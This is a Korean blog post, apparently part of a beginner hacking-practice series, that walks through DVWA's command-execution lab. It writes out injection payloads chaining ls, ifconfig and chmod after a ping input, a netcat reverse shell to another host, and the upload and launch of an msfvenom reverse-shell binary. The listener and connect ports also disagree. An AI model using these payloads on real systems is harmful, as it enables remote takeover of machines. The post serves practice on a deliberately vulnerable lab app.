command execution은 운영체제 명령을 실행할 수 있는 취약점을 말합니다. 이주 직관적인 예시가 dvwa에 있습니다.

dvwa를 켜고 command execution으로 가줍니다.



ping ip를 입력하라고 합니다. 여기에 8.8.8.8을 넣어줍니다.

ping {입력}을 하는 명령인 것 같습니다. 그럼 여기에 8.8.8.8;ls를 넣어줍시다.

아래쪽에 현재 위치의 파일 목록을 보여줍니다.

8.8.8.8;ifconfig를 입력하면 ip를 보여줍니다.

이제 리버스 쉘 공격을 해봅시다. 먼저 칼리 리눅스에서 nc -nlvp 7777를 실행해 포트를 열어둡니다. 그리고 8.8.8.8;nc -nv 172.30.1.58 7778 -e /bin/sh를 입력합니다.

아무것도 실행이 안되는 것을 보니 -e 옵션을 막아두었나 봅니다. 다른 방법으로 공격해 봅시다.

msfvenom으로 리버스 쉘 파일을 만듭니다.

이 파일을 피해자 컴퓨터에서 실행하면 쉘을 탈취할 수 있습니다. 그럼 이 파일을 피해자 컴퓨터에 넣어야겠네요. 마침 파일을 올리는 기능이 여기에 있습니다.

이곳에 만들어 둔 파일을 올립니다. 다시 command Execution으로 간 다음 8.8.8.8;ls -al ../../hackable/uploads를 입력하면 파일들이 나옵니다.

지금 파일을 실행할 권한이 없습니다. 8.8.8.8;chmod 777 ../../hackable/uploads/linux_reverse_elf로 권한을 바꿔줍니다.

이제 칼리 리눅스에서 nc -nlvp 7777를 실행해 포트를 열어주고 8.8.8.8;./../../hackable/uploads/linux_reverse_elf를 실행하면 쉘을 얻을 수 있습니다.

'해킹 슈퍼 기초 연습' 카테고리의 다른 글

| dvwa sql injection (blind) (0) | 2024.08.06 |

|---|---|

| dvwa CSRF (0) | 2024.08.03 |

| dvwa brute force (0) | 2024.07.21 |

| dvwa xss 공격 (0) | 2024.07.09 |

| dvwa file inclusion (0) | 2024.07.08 |